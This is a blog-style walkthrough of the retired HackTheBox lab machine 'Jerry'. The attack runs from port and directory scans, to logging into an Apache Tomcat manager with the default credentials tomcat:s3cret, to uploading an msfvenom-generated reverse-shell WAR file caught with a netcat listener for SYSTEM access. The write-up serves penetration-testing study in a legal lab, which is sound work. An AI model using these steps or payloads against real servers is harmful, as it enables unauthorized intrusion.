HackTheBox - Jerry
HackTheBox is a great platform for hackers/penetration testers to practice and learn with. Their network consists of 2 machine pools - Active and Retired. Active machines have no writeups and grant points to your profile and allow you to rank up and climb the leaderboard. Retired machines have many writeups and are great for learning and completing for fun, but don’t give points towards a higher rank. “Jerry” was recently retired on 11/16/18.

Jerry was the first active machine I owned 3 weeks ago, it’s one of the easiest the platform has seen yet, the 2nd easiest I’ve personally done on HTB. Nevertheless, it was still quite fun and I still learned from it. Jerry is running an Apache Tomcat webserver. Upon further enumeration you find the default administrator credentials are still in use, and from there you can upload a .WAR file to grant yourself a reverse shell that is ran in the context of the web server administrator giving you full SYSTEM access. Sadly, no privesc is needed for this box, but the exploit is actually realistic due to misconfigurations like this happening quite often in the real world.
First, we start by enumerating the open ports and services running on the machine
root@collector:~/Documents/htb/boxes/jerry# cat jerry.nmap
# Nmap 7.70 scan initiated Sun Nov 18 13:02:24 2018 as: nmap -sS -sV -T4 -oA jerry -p- -Pn 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.069s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 18 13:04:02 2018 -- 1 IP address (1 host up) scanned in 98.46 seconds

nmap shows port 8080 is open serving HTTP and the service version fingerprint shows us it’s running Apache Tomcat. When we navigate to 10.10.10.95:8080 we get a version number (Apache Tomcat 7.0.88), but nothing much other than that:
For further enumeration, lets run Gobuster to see if we can find any other directories on the web server:
root@collector:~/Documents/htb/boxes/jerry# gobuster -u http://10.10.10.95:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o jerry.go -t 50
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.95:8080/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2018/11/18 13:31:44 Starting gobuster
=====================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
/cmd (Status: 302)
/reverse (Status: 302)
/con (Status: 200)
=====================================================
2018/11/18 13:33:49 Finished
=====================================================
/docs and /examples don’t show us much, but we find the server manager login page at /manager. Of course upon accessing this page we’re prompted for credentials, so I always begin by searching for default credentials. As I stated earlier this is a common misconfiguration you see often in the real world, you don’t always need to be a 1337 hacker to gain authorized access to a system. After some Googling I come across this GitHub link showing us a good list of default credentials for Apache Tomcat:

username:tomcat password:s3cret are the creds that get us in the manager console:

admin:admin works as well, but it has limited access, and no access to the file manager for file upload. We can see more server information once we’ve logged in:

Quickly I find we have access to file upload, this is how we’re going to get our reverse shell. I got stuck here a bit trying to find what file type the server will run, turns out it will accept anything but only run .WAR files. So we generate our reverse TCP .WAR payload with msfvenom:
root@collector:~/Documents/htb/boxes/jerry# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f war > revshell.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of war file: 52424 bytes)
msfvenom = Metasploit’s payload generator. This is currently legal to use on the OSCP exam. windows/shell_reverse_tcp = the reverse shell exploit we will be using. LHOST and LPORT = my attacking machine’s IP address and port I will be listening on. This is planted into the payload to send the shell to me.
Next, lets set up our netcat listener to listen to the LPORT we set. You can also do this with Metasploit’s multi handler, but for now I am personally staying away from certain parts of Metasploit as much as I can due to having limited usage in the OSCP exam:
root@collector:~/Documents/htb/boxes/jerry# nc -lvnp 4444
listening on [any] 4444 ...)
I wasn’t aware of this at first, but since we’ve generated a .WAR payload we will need to find the .jsp page it will be served to. We can do this by reading it’s contents:
root@collector:~/Documents/htb/boxes/jerry# jar -ft revshell.war
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
aaoyxiaved.jsp
“aaoyxiaved.jsp” is what we’re looking for. So once we’ve uploaded the payload via the file upload discovered earlier, we can navigate to http://10.10.10.95:8080/revshell/aaoyxiaved.jsp and catch our reverse shell with our netcat listener:

Since this is misconfigured to run in the context of the administrator, we’re automatically NT AUTHORITY/SYSTEM on the box. From here I grabbed the 2 for 1 file and got points for my efforts.
Hopefully you enjoyed this writeup and learned something. I try to go into detail to help out beginners, so if you have any questions please feel free to DM me on any of my social media.